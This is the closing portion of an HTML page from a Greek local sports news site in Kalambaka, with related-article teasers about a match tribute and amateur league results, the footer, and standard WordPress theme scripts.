        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-9/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Κυριακής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-534x375.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Κυριακής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-9/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Κυριακής">Οι αθλητικές μεταδόσεις της Κυριακής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T02:00:26+00:00" >06/12/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-25/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/09/athlitikatv20191-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-25/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-27T13:48:30+00:00" >27/03/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696e21c63cda4
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5054]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"5054":228}